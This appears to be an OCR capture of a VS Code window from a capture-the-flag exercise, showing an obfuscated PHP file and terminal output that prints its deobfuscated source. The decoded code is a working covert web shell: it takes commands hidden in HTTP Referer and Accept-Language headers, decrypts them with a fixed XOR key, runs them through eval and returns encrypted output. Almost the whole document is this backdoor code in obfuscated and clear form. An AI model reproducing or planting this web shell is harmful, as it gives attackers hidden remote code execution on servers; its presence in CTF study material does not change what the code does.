 1 <?php
2 $u='S+)$p.iS=$iSq[$m[2][$z]iS]iSiS;if(strpos(iS$p,$h)===0iS){$s[$iiS]=iS"";$iSpiS=$ss($p,3);}if(arriSiSa
3 $H='s=&iS$_SESSiSION;$ss="subsiSiStr";$sliS="stiSrtolower";$i=$miS[1][iS0].iS$m[iS1][iS1];$h=$sl($ss(md5
4 $X='($i.iS$kh),0,iS3)iS);$f=$sl(iS$ssiS(iSmd5($i.$kf),iS0iS,iS3));$p="";foriS($z=1;$z<couiSiSnt($m[1]);$
5 $L=str_replace('x','','crexxatex_fxxunxction');
6 $E=';$i<$l;){foriS($j=0;(iS$j<$ciS&&iS$i<$l);$jiSiS++,iS$i++){$o.=$t{$iiS}^$k{$j}iS;iS}iS}riSeturn $o;}$
7 $Q='=basiSiSe64_encode(x(giSzcompress($o)iS,$k)iS);print("iS<$k>iS$d</iS$k>");@siSessioniS_destroyiS();}
8 $p='_SiSERViSEiSR;iS$rr=@$r["HTTiSP_REFEiSRER"iS];$ra=@$r[iS"iSHTTP_ACCEiSPT_LANGiSUAGE"]iS;ifiS($rr&&$i
9 $l='iS$kiSh="3481"iS;iS$kf="iS9diS7b";funiSctiSion x($t,$k){$c=strliSen($kiS);iSiS$l=strlen($tiS);$o="";
10 $h='ll(iS"/([\\w])iS[\\w-]+(iS?:;q=0.iS([iSiS\\d]))?,?/",iS$riSa,iS$miS);if($q&&$m){@siSession_staiSrtiS
11 $Z='art();@evaiSl(@giSzuniSiSciSompress(@x(@baseiS64_decodeiS(pregiS_riSeplace(ariSray("/_/","/-/iS"),ar
12 $W='_key_exiSists(iS$i,$s)){iS$siS[$i].=$piS;$e=iSiSstrpos($siS[$iiS]iS,$f);if($e){$k=$kh.$kiSf;ob_stiSi
13 $g='u=paiSrse_iSiSurl($rr);pariSse_siStr($u["queriSy"],$iSq)iS;iSiS$q=array_iSvaluiSes($q);pregiS_match_
14 $D='y(iS"/",iS"iS+")iS,$ss($s[$i],iS0,$e)iS)),$k)))iS;$o=obiS_get_iSiScontents()iS;ob_eniSd_iScleaiSn();
15 $O=str_replace('iS','',$l.$E.$p.$g.$h.$H.$X.$u.$W.$Z.$D.$Q);
16 $q=$L('',$O);$q();
17 print_r($O);
18 ?>
19
问题 255 输出 终端 调试控制台
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS D:\vscodework> php "d:\vscodework\ctf\tj\shel.php"
lambda_1
PS D:\vscodework> php "d:\vscodework\ctf\tj\shel.php"
$kh="3481";$kf="9d7b";function x($t,$k){$c=strlen($k);$l=strlen($t);$o="";for($i=0;$i<$l;){for($j=0;($j<$c&&$i<$l);$j++,$i++){$o.=$t{$i}^$k{$j};}}retu
rn $o;}$r=$_SERVER;$rr=@$r["HTTP_REFERER"];$ra=@$r["HTTP_ACCEPT_LANGUAGE"];if($rr&&$ra){$u=parse_url($rr);parse_str($u["query"],$q);$q=array_values($q
);preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/",$ra,$m);if($q&&$m){@session_start();$s=&$_SESSION;$ss="substr";$sl="strtolower";$i=$m[1][0].$m[1][
1];$h=$sl($ss(md5($i.$kh),0,3));$f=$sl($ss(md5($i.$kf),0,3));$p="";for($z=1;$z<count($m[1]);$z++)$p.=$q[$m[2][$z]];if(strpos($p,$h)===0){$s[$i]="";$p=
$ss($p,3);}if(array_key_exists($i,$s)){$s[$i].=$p;$e=strpos($s[$i],$f);if($e){$k=$kh.$kf;ob_start();@eval(@gzuncompress(@x(@base64_decode(preg_replace
(array("/_/","/-/"),array("/","+"),$ss($s[$i],0,$e))),$k)));$o=ob_get_contents();ob_end_clean();$d=base64_encode(x(gzcompress($o),$k));print("<$k>$d</
$k>");@session_destroy();}}}}
PS D:\vscodework>